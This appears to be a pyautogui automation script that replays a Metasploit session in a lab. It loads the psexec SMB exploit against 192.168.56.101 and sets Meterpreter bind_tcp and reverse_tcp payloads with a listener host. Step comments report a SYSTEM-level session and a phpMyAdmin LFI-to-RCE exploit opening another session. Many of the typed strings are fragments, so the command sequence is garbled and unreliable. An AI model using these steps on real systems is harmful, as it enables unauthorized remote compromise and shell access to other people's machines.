
# Step: Check the framework log location, then set global LogLevel 3 and VERBOSE true
pyautogui.click(96, 151)

pyautogui.moveTo(202, 195)

pyautogui.write('log')

pyautogui.write('setg LogLevel 3')

pyautogui.write('setg')

pyautogui.write('v')

pyautogui.write('ERBOSE true')

pyautogui.write('log')

pyautogui.moveTo(214, 455)

# Step: Load exploit/windows/smb/psexec, set RHOSTS 127.0.0.1, run it, and view framework.log
pyautogui.write('oit/windows/smb/')

pyautogui.write('psexec')

pyautogui.write('set rhosts 127.0.0.1')

pyautogui.write('un')

# Step: Scroll framework.log to (END), showing the ConnectionRefused error and call stack
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(324, 166)

pyautogui.moveTo(515, 280)

# Step: List psexec options: RHOSTS 127.0.0.1, reverse_tcp payload on port 4444, target Automatic
pyautogui.write('options')

# Step: Set the payload to windows/x64/meterpreter/bind_tcp using tab completion
pyautogui.write('set payload')

pyautogui.write('win')

pyautogui.press('Tab')

pyautogui.write('x64/meterpreter/bind_tcp')

pyautogui.write('options')

pyautogui.write('set')

pyautogui.write('rhost 192')

pyautogui.write('.168.56.101')

pyautogui.write('IEUser')

pyautogui.write('options')

pyautogui.write('set')

pyautogui.write('VERBOSE')

# Step: Run psexec and confirm the Meterpreter session is NT AUTHORITY\SYSTEM on Windows 10 x64
pyautogui.write('run')

pyautogui.doubleClick(213, 309)

pyautogui.write('sysinfo')

# Step: Switch to the reverse_tcp Meterpreter payload, set LHOST 192.168.56.1, and run
pyautogui.write('reverse')

pyautogui.write('set lhost')

pyautogui.write('192.168.56.1')

pyautogui.write('run')

pyautogui.moveTo(695, 194)

# Step: Review phpmyadmin_lfi_rce options and run it, opening session 3 from 172.22.222.122
pyautogui.write('options')

pyautogui.write('run')

pyautogui.press('Return')

# Step: Run sysinfo to view the Windows 7 target's system details
pyautogui.write('sysin')

pyautogui.press('Return')

# Step: Run sysinfo to confirm the Ubuntu Linux 4.15.0-23-generic host, then exit the session
pyautogui.write('sysinfo')

pyautogui.write('exit')
